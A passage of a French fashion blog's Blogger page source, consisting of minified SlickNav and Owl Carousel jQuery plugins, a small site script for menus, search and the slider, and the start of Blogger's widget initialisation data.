l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(document).ready(function() {
        $(".container").fitVids();
        const lireplus = document.getElementsByClassName('more-link');
        for (let i = 0; i < lireplus.length; i++)
          lireplus[i].textContent='Lire la suite';
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
 $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });

 $("#owl-demo").owlCarousel({
        navigation: false,
        autoHeight: true,
        items: 1,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [980, 1],
        itemsTablet: [768, 1],
        itemsTabletSmall: [568, 1],
        itemsMobile: [479, 1],
    });


   
});

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.flickr_badge_image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77JYJ6dtXcCQwn7udnCoETqNcPrQ:1761768647373';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1251792400030083169','//www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html','1251792400030083169');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1251792400030083169', 'title': 'French Fashion Touch', 'url': 'https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html', 'canonicalUrl': 'https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html', 'homepageUrl': 'https://www.frenchfashiontouch.com/', 'searchUrl': 'https://www.frenchfashiontouch.com/search', 'canonicalHomepageUrl': 'https://www.frenchfashiontouch.com/', 'blogspotFaviconUrl': 'https://www.frenchfashiontouch.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22French Fashion Touch - Atom\x22 href\x3d\x22https://www.frenchfashiontouch.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22French Fashion Touch - RSS\x22 href\x3d\x22https://www.frenchfashiontouch.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22French Fashion Touch - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1251792400030083169/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22French Fashion Touch - Atom\x22 href\x3d\x22https://www.frenchfashiontouch.com/feeds/6365720364390013298/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9321568164137698', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 